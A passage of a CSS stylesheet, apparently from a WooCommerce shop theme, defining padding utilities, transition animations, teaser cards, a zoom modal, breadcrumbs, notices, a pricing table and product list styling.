	padding-left: .5rem !important
}

.p-3 {
	padding: 1rem !important
}

.pt-3 {
	padding-top: 1rem !important
}

.pr-3 {
	padding-right: 1rem !important
}

.pb-3 {
	padding-bottom: 1rem !important
}

.pl-3 {
	padding-left: 1rem !important
}

.p-4 {
	padding: 1.5rem !important
}

.pt-4 {
	padding-top: 1.5rem !important
}

.pr-4 {
	padding-right: 1.5rem !important
}

.pb-4 {
	padding-bottom: 1.5rem !important
}

.pl-4 {
	padding-left: 1.5rem !important
}

.p-5 {
	padding: 3rem !important
}

.pt-5 {
	padding-top: 3rem !important
}

.pr-5 {
	padding-right: 3rem !important
}

.pb-5 {
	padding-bottom: 3rem !important
}

.pl-5 {
	padding-left: 3rem !important
}

.p-6 {
	padding: 3.5rem !important
}

.pt-6 {
	padding-top: 3.5rem !important
}

.pr-6 {
	padding-right: 3.5rem !important
}

.pb-6 {
	padding-bottom: 3.5rem !important
}

.pl-6 {
	padding-left: 3.5rem !important
}

.p-7 {
	padding: 5rem !important
}

.pt-7 {
	padding-top: 5rem !important
}

.pr-7 {
	padding-right: 5rem !important
}

.pb-7 {
	padding-bottom: 5rem !important
}

.pl-7 {
	padding-left: 5rem !important
}

.p-8 {
	padding: 5.5rem !important
}

.pt-8 {
	padding-top: 5.5rem !important
}

.pr-8 {
	padding-right: 5.5rem !important
}

.pb-8 {
	padding-bottom: 5.5rem !important
}

.pl-8 {
	padding-left: 5.5rem !important
}

.p-9 {
	padding: 6rem !important
}

.pt-9 {
	padding-top: 6rem !important
}

.pr-9 {
	padding-right: 6rem !important
}

.pb-9 {
	padding-bottom: 6rem !important
}

.pl-9 {
	padding-left: 6rem !important
}

.p-10 {
	padding: 7.5rem !important
}

.pt-10 {
	padding-top: 7.5rem !important
}

.pr-10 {
	padding-right: 7.5rem !important
}

.pb-10 {
	padding-bottom: 7.5rem !important
}

.pl-10 {
	padding-left: 7.5rem !important
}

.fromTopIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromBottomIn,
.fromTopOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromTopOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, -10px);
	-moz-transform: translate(0, -10px);
	-ms-transform: translate(0, -10px);
	transform: translate(0, -10px);
	opacity: 0
}

.fromBottomIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromBottomOut,
.fromLeftIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromBottomOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 80px);
	-moz-transform: translate(0, 80px);
	-ms-transform: translate(0, 80px);
	transform: translate(0, 80px);
	opacity: 0
}

.fromLeftIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromLeftOut,
.fromRightIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromLeftOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(-10px, 0);
	-moz-transform: translate(-10px, 0);
	-ms-transform: translate(-10px, 0);
	transform: translate(-10px, 0);
	opacity: 0
}

.fromRightIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromRightOut,
.scaleUpIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromRightOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(10px, 0);
	-moz-transform: translate(10px, 0);
	-ms-transform: translate(10px, 0);
	transform: translate(10px, 0);
	opacity: 0
}

.scaleUpIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	opacity: 1
}

.scaleDownIn,
.scaleUpOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.scaleUpOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(1.3, 1.3);
	-moz-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3);
	opacity: 0
}

.scaleDownIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	opacity: 1
}

.scaleDownOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(0.7, 0.7);
	-moz-transform: scale(0.7, 0.7);
	-ms-transform: scale(0.7, 0.7);
	transform: scale(0.7, 0.7);
	opacity: 0
}

.color-primary {
	color: #f6921d
}

.color-secondary {
	color: #282f44
}

.bg-primary {
	background-color: #f6921d
}

.bg-secondary {
	background-color: #282f44
}


.teaser-wrapper * {
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out
}

.teaser-wrapper .teaser-img {
	padding-bottom: 410px;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}

.teaser-wrapper .teaser-inner-wrapper {
	position: relative;
	overflow: hidden
}

.teaser-wrapper .teaser-text {
	-webkit-transform: translateY(210px);
	-moz-transform: translateY(210px);
	-ms-transform: translateY(210px);
	transform: translateY(210px);
	position: absolute;
	top: 0;
	background-color: rgba(0, 0, 0, 0.55);
	width: 100%;
	height: 410px;
	text-align: center;
	padding: 2rem;
	color: #fff;
	display: table
}

.teaser-wrapper .teaser-text-wrapper {
	display: table-cell
}

.teaser-wrapper .main-headline h3 {
	color: #fff;
	margin-bottom: 14px;
	text-transform: uppercase
}

.teaser-wrapper .button,
.teaser-wrapper [type=button],
.teaser-wrapper [type=submit],
.teaser-wrapper button {
	text-transform: uppercase;
	padding: 8px 26px;
	font-size: 14px
}

.teaser-wrapper .button-wrapper {
	position: absolute;
	bottom: 45px;
	width: 100%;
	text-align: center
}

.teaser-wrapper .teaser-content {
	opacity: 0;
	visibility: hidden;
	height: 0
}

.teaser-wrapper .teaser-content p {
	line-height: 1.35
}

.teaser-wrapper .teaser-inner-wrapper:hover .main-headline {
	margin-top: 30%
}

.teaser-wrapper .teaser-inner-wrapper:hover .teaser-content {
	margin: 20px 0;
	height: 80px;
	opacity: 1;
	visibility: visible
}

.teaser-wrapper .teaser-inner-wrapper:hover .teaser-text {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	background-color: rgba(0, 0, 0, 0.7)
}

.modal-simplezoom {
	position: fixed;
	z-index: 1000;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	cursor: -webkit-zoom-out;
	cursor: -moz-zoom-out;
	cursor: zoom-out
}

.modal-simplezoom .modal-close {
	color: #333;
	position: absolute;
	z-index: 1;
	right: 1.6rem;
	top: 1rem;
	font-size: 1.2rem
}

.modal-simplezoom .modal-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #fff;
	opacity: 0;
	-moz-transition: opacity .5s;
	transition: opacity .5s;
	-webkit-transition: opacity .5s
}

.modal-simplezoom .modal-content {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 100%;
	overflow: hidden
}

.modal-simplezoom .simplezoom-item {
	position: absolute;
	display: inline-block;
	-moz-transition: width .3s, height .3s, top .3s, left .3s;
	transition: width .3s, height .3s, top .3s, left .3s;
	-webkit-transition: width .3s, height .3s, top .3s, left .3s
}

.modal-simplezoom .simplezoom-item img {
	display: inline-block;
	max-width: 100%
}

.modal-simplezoom .simplezoom-loader {
	position: absolute;
	z-index: 1;
	bottom: 10px;
	right: 10px;
	opacity: 0;
	-webkit-transition: opacity .15s;
	-moz-transition: opacity .15s;
	transition: opacity .15s
}

.modal-simplezoom.in .modal-bg {
	opacity: 1
}

.modal-simplezoom.loading .simplezoom-loader {
	opacity: 1
}

.loader {
	font-size: 14px;
	text-align: center;
	position: relative
}

.loader i,
.loader:before,
.loader:after {
	border-radius: 50%;
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0 3px;
	background-color: #eee;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation: loadingAni .7s infinite ease-in-out;
	-moz-animation: loadingAni .7s infinite ease-in-out;
	animation: loadingAni .7s infinite ease-in-out
}

.loader:before,
.loader:after {
	content: ''
}

.loader i {
	-webkit-animation-delay: .12s;
	-moz-animation-delay: .12s;
	animation-delay: .12s
}

.loader:after {
	-webkit-animation-delay: .24s;
	-moz-animation-delay: .24s;
	animation-delay: .24s
}

@-webkit-keyframes loadingAni {
	0%,
	80%,
	100% {
		-webkit-transform: scale(1)
	}
	40% {
		-webkit-transform: scale(0)
	}
}

@-moz-keyframes loadingAni {
	0%,
	80%,
	100% {
		-moz-transform: scale(1);
		transform: scale(1)
	}
	40% {
		-moz-transform: scale(0);
		transform: scale(0)
	}
}

@keyframes loadingAni {
	0%,
	80%,
	100% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	40% {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		transform: scale(0)
	}
}

body>.site {
	background-color: #FFF;
	position: relative;
	padding-top: 69px
}

body:not(.page-template-template-fullwidth)>.site,
body.elementor-page>.site {
	background-color: #f9f9f9
}

body.elementor-page main#main {
	background-color: rgba(255, 255, 255, 0) !important
}

.active-sidebar .content-area>#main {
	margin-left: 28px
}

a br {
	display: none
}

.site-main p>a:empty {
	display: none !important
}

.site-main p:empty {
	display: none !important
}

.content-area {
	width: 100%;
	max-width: 100%
}

body .active-sidebar.container {
	width: 100%;
	margin-bottom: 3rem
}

.site-content {
	outline: 0;
	margin: 0 auto;
	max-width: 1360px;
	padding-bottom: 80px
}

.single-product .site-content {
	max-width: 100%;
	width: 100%
}

.review-wrapper.overview-wrapper,
.image-desc-wrapper.short-section {
	outline: 0;
	max-width: 1360px;
	margin: 0 auto 4rem
}

.page-template-template-fullwidth:not(.home) .review-wrapper.overview-wrapper,
.page-template-template-fullwidth:not(.home) .image-desc-wrapper.short-section,
.page-template-template-fullwidth:not(.home) .site-content {
	max-width: 100%
}

.page-template-template-fullwidth .site-content {
	padding-bottom: 0
}

.page-template-template-fullwidth .site-content main#main div.type-page,
.page-template-template-fullwidth .site-content main#main div.type-post,
.page-template-template-fullwidth .site-content main#main div.hentry {
	padding: 0
}

.page-template-template-fullwidth nav.breadcrumbs {
	display: none !important
}

ul.woocommerce-error {
	margin: 0 0 1.5rem
}

ul.woocommerce-error li {
	list-style: none
}

form.woocommerce-form-login.login,
form.register {
	max-width: 36rem
}

.breadcrumb-separator {
	display: none !important
}

nav.woocommerce-breadcrumb {
	overflow: hidden;
	display: block;
	max-width: 1360px;
	margin: 0 auto -1rem;
	padding: 1rem .5rem
}

nav.woocommerce-breadcrumb li {
	margin: 0
}

nav.woocommerce-breadcrumb li a:after {
	color: rgba(0, 0, 0, 0.82)
}

nav.woocommerce-breadcrumb span,
nav.woocommerce-breadcrumb a {
	padding: 0;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	font-style: normal;
	color: #424242;
	display: inline-block;
	white-space: nowrap
}

nav.woocommerce-breadcrumb a:hover {
	color: #333;
	text-decoration: underline
}

.woocommerce-breadcrumb {
	overflow: hidden;
	width: 100%;
	flex-width: 100%
}

.woocommerce-breadcrumb li {
	margin: 0
}

.woocommerce-breadcrumb li:after {
	content: ''
}

.woocommerce-breadcrumb li a:after {
	font-weight: 800;
	display: inline-block;
	vertical-align: 0;
	content: "\e649";
	padding: 0 5px;
	color: #f6921d;
	font-size: 10px;
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.woocommerce-breadcrumb ul {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center
}
/* 
.woocommerce-breadcrumb ul:after {
	position: absolute;
	right: 0;
	padding: 1rem 0;
	top: -3px;
	background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(61%, #f9f9f9));
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #f9f9f9 61%);
	background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0, #f9f9f9 61%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #f9f9f9 61%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#1e5799', GradientType=1);
	width: 25px;
	height: 24px;
	content: ""
} */

.single-product .woocommerce-breadcrumb {
	width: auto
}

.header_row>div.woocommerce,
.woocommerce-breadcrumb~div.woocommerce {
	max-width: 1360px;
	margin: 0 auto;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%
}

.header_row>div.woocommerce:empty,
.woocommerce-breadcrumb~div.woocommerce:empty {
	display: none
}

#primary.is_checkout .back_to_cart~.woocommerce-info {
	width: 100%;
	margin-top: 1rem;
	margin-bottom: 1rem
}

.woocommerce-breadcrumb~.woo-cover-header .woocommerce-products-header {
	margin-top: 0
}

.woocommerce-info,
.woocommerce-error,
.woocommerce-message {
	border-radius: 2px;
	position: relative;
	overflow: hidden;
	display: block;
	max-width: 1360px;
	margin: 1rem auto 1.5rem;
	padding: 1.5rem 1rem 1rem
}

.woocommerce-info .button.wc-forward,
.woocommerce-info .wc-forward[type=button],
.woocommerce-info .wc-forward[type=submit],
.woocommerce-info button.wc-forward,
.woocommerce-error .button.wc-forward,
.woocommerce-error .wc-forward[type=button],
.woocommerce-error .wc-forward[type=submit],
.woocommerce-error button.wc-forward,
.woocommerce-message .button.wc-forward,
.woocommerce-message .wc-forward[type=button],
.woocommerce-message .wc-forward[type=submit],
.woocommerce-message button.wc-forward {
	float: right;
	float: right;
	background-color: rgba(0, 0, 0, 0.14) !important;
	text-transform: uppercase;
	font-size: 13px;
	margin-top: -16px;
	padding: 2px 12px
}

.woocommerce-info .button.wc-forward:hover,
.woocommerce-info .wc-forward[type=button]:hover,
.woocommerce-info .wc-forward[type=submit]:hover,
.woocommerce-info button.wc-forward:hover,
.woocommerce-error .button.wc-forward:hover,
.woocommerce-error .wc-forward[type=button]:hover,
.woocommerce-error .wc-forward[type=submit]:hover,
.woocommerce-error button.wc-forward:hover,
.woocommerce-message .button.wc-forward:hover,
.woocommerce-message .wc-forward[type=button]:hover,
.woocommerce-message .wc-forward[type=submit]:hover,
.woocommerce-message button.wc-forward:hover {
	color: #e6e6e6;
	background-color: rgba(0, 0, 0, 0.2) !important
}

.woocommerce-info .button.wc-forward:after,
.woocommerce-info .wc-forward[type=button]:after,
.woocommerce-info .wc-forward[type=submit]:after,
.woocommerce-info button.wc-forward:after,
.woocommerce-error .button.wc-forward:after,
.woocommerce-error .wc-forward[type=button]:after,
.woocommerce-error .wc-forward[type=submit]:after,
.woocommerce-error button.wc-forward:after,
.woocommerce-message .button.wc-forward:after,
.woocommerce-message .wc-forward[type=button]:after,
.woocommerce-message .wc-forward[type=submit]:after,
.woocommerce-message button.wc-forward:after {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e628";
	margin: 0 0 0 8px;
	display: inline-block;
	vertical-align: -1px;
	font-size: 14px
}

.woocommerce-info .header,
.woocommerce-error .header,
.woocommerce-message .header {
	margin-bottom: .35rem;
	font-weight: 600
}

.woocommerce-info .header>span,
.woocommerce-error .header>span,
.woocommerce-message .header>span {
	border: 1px solid #fff;
	padding: 4px;
	border-radius: 50%;
	margin-right: .4rem
}

.woocommerce-info .error-list,
.woocommerce-error .error-list,
.woocommerce-message .error-list {
	padding: 0
}

.woocommerce-info:not(.focus) .header>span,
.woocommerce-info:not(.warning) .header>span,
.woocommerce-info:not(.error) .header>span {
	border: 1px solid #464646
}

.pt-inner li.pt-header {
	background-color: #f6921d;
	margin: 0;
	padding: 11px 20px;
	text-align: center;
	padding-top: 50px;
	padding-bottom: 45px
}

.pt-inner ul {
	list-style: none;
	margin: 0;
	padding: 0
}

.pt-inner ul li {
	margin: 0;
	padding: 11px 20px;
	text-align: center
}

span.pt-value {
	position: relative;
	top: 5px;
	display: inline-block;
	vertical-align: top;
	margin-right: 3px;
	font-size: 35px;
	line-height: 1;
	font-weight: 700;
	color: #fff
}

span.pt-price {
	display: inline-block;
	vertical-align: top;
	font-size: 80px;
	line-height: 1;
	font-weight: 700;
	color: #fff
}

h6.pt-duration {
	display: block;
	margin: 12px 0 0;
	color: #fff;
	font-size: 18px
}

.pt-inner .pt-title-holder {
	padding-top: 50px;
	padding-bottom: 2px
}

.pt-title-holder h4.pt-title {
	margin: 0;
	font-size: 22px
}

.pt-inner li.pt-button-wrap {
	padding-top: 19px;
	padding-bottom: 60px
}

.pt-inner {
	position: relative;
	display: inline-block;
	width: 100%;
	vertical-align: top;
	background-color: #fff;
	border: 1px solid #ebebeb;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pt-button {
	padding: 13px 48px;
	font-size: 14px;
	font-weight: 600
}

.screen-reader-text {
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	display: block;
	font-weight: bold;
	height: auto;
	left: 0;
	line-height: normal;
	text-decoration: none;
	top: 0;
	width: auto;
	z-index: 100000;
	outline: 0
}

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both
}

.content-box {
	background-color: #fff;
	padding-bottom: 1rem;
	margin-bottom: .6rem;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	position: relative
}

.content-box h1,
.content-box h2,
.content-box h3,
.content-box h4,
.content-box h5,
.content-box h6,
.content-box p {
	padding-left: .6rem;
	padding-right: .6rem
}

.content-box.not-text h1,
.content-box.not-text h2,
.content-box.not-text h3,
.content-box.not-text h4,
.content-box.not-text h5,
.content-box.not-text h6,
.content-box.not-text p {
	padding-left: inherit;
	padding-right: inherit
}

.error-404 {
	padding: 0 .4rem
}

.error-404 h2 {
	font-size: 1.4rem
}

.error-404 .search-form-wrapper {
	position: static;
	top: 0;
	left: 0;
	display: block;
	text-align: center;
	margin: 0 auto;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	transform: none;
	height: auto;
	max-width: 540px
}

.error-404 .search-form-wrapper form {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	height: auto
}

.error-404 .search-form-wrapper .search-field {
	padding-top: 12px;
	padding-bottom: 12px;
	height: auto;
	line-height: 1.5;
	font-size: 16px;
	padding-left: 40px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	background-color: #f4f4f4
}

.error-404 .search-form-wrapper .search-submit {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	width: 15%;
	margin: 0;
	padding-top: 12px;
	padding-bottom: 12px;
	height: auto;
	background-color: #f6921d;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center
}

.error-404 .search-form-wrapper .search-submit:hover {
	background-color: #f0860a
}

figure {
	display: block;
	margin: 0
}

.graf-figure {
	position: relative;
	clear: both;
	outline: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.aspectRatioPlaceholder {
	position: relative;
	width: 100%;
	margin: 0 auto;
	display: block
}

.aspectRatioPlaceholder-fill {
	display: block
}

.progressiveMedia {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.05)
}

.progressiveMedia-canvas {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	vertical-align: baseline
}

.progressiveMedia-image {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	z-index: 100;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.progressiveMedia-thumbnail {
	display: none
}

.progressiveMedia .progressiveMedia-canvas {
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden
}

.progressiveMedia.is-canvasLoaded .progressiveMedia-canvas {
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0s linear 0s, opacity .4s 0s;
	-moz-transition: visibility 0s linear 0s, opacity .4s 0s;
	transition: visibility 0s linear 0s, opacity .4s 0s
}

.progressiveMedia .progressiveMedia-image {
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden
}

.progressiveMedia.is-imageLoaded .progressiveMedia-image {
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0s linear 0s, opacity 1s 0s;
	-moz-transition: visibility 0s linear 0s, opacity 1s 0s;
	transition: visibility 0s linear 0s, opacity 1s 0s
}

.img-loader {
	display: table;
	width: 100%;
	height: 100%
}

.img-loader>div {
	display: table-cell;
	vertical-align: middle
}

.img-loader>div img {
	width: 38px
}

.progressiveMedia.is-imageLoaded .img-loader {
	display: none
}

.woo-cover-header {
	position: relative;
	z-index: 1
}

.woocommerce-products-header {
	position: relative;
	overflow: hidden;
	margin: 1rem auto 1rem
}

.woocommerce-products-header .aspectRatioPlaceholder {
	min-width: 600px
}

.woocommerce-products-header .description-wrapper,
.woocommerce-products-header .woocommerce-breadcrumb {
	position: absolute;
	width: 100%;
	z-index: 120;
	color: #fff;
	text-align: center;
	top: 0;
	height: 100%;
	display: table
}

.woocommerce-products-header .progressiveMedia.is-imageLoaded {
	background: black
}

.woocommerce-products-header .progressiveMedia.is-imageLoaded .progressiveMedia-image {
	opacity: .35
}

.woocommerce-products-header .woocommerce-products-header__title,
.woocommerce-products-header .page-title {
	margin: 0;
	display: none
}

.woocommerce-products-header .page-description {
	display: table-cell;
	vertical-align: middle;
	padding: 0 1rem
}

.woocommerce-products-header .page-description h1,
.woocommerce-products-header .page-description h2,
.woocommerce-products-header .page-description h3,
.woocommerce-products-header .page-description h4,
.woocommerce-products-header .page-description h5,
.woocommerce-products-header .page-description h6,
.woocommerce-products-header .page-description p {
	display: block;
	max-width: 600px;
	margin: 0 auto
}

.woocommerce-products-header .page-description h1,
.woocommerce-products-header .page-description h2,
.woocommerce-products-header .page-description h3,
.woocommerce-products-header .page-description h4,
.woocommerce-products-header .page-description h5,
.woocommerce-products-header .page-description h6 {
	color: #fff;
	font-weight: 500;
	margin-bottom: 1rem
}

.woocommerce-products-header .page-description p,
.woocommerce-products-header .page-description a,
.woocommerce-products-header .page-description span {
	color: silver
}

.woocommerce-products-header .page-description a:hover {
	opacity: .80
}

ul.products {
	margin: 0
}

ul.products li.product:not(.categoryy) {
	position: relative;
	-webkit-transition: -webkit-transform .35s ease-in-out;
	transition: -webkit-transform .35s ease-in-out;
	-moz-transition: transform .35s ease-in-out, -moz-transform .35s ease-in-out;
	transition: transform .35s ease-in-out;
	transition: transform .35s ease-in-out, -webkit-transform .35s ease-in-out, -moz-transform .35s ease-in-out
}

ul.products li.product:not(.categoryy):hover {
	-webkit-transform: translateY(-4px);
	-moz-transform: translateY(-4px);
	-ms-transform: translateY(-4px);
	transform: translateY(-4px)
}

ul.products li.product:not(.categoryy) .woocommerce-loop-product__link {
	text-decoration: none;
	color: #424242;
	padding-top: 2rem;
	display: block;
	margin: 0 auto;
	position: relative
}

ul.products li.product:not(.categoryy) .post-wrapper {
	border: 3px solid transparent;
	position: relative;
	background-color: #fff;
	margin-bottom: 4px;
	margin-left: 4px
}

ul.products li.product:not(.categoryy) .post-wrapper:hover {
	border-color: #f6921d
}

ul.products li.product:not(.categoryy) .post-wrapper:hover .tinv-wraper.tinv-wishlist a.tinvwl_add_to_wishlist_button {
	opacity: 1
}

ul.products li.product:not(.categoryy) .post-wrapper:hover .woocommerce-loop-product__title {
	color: #f6921d
}

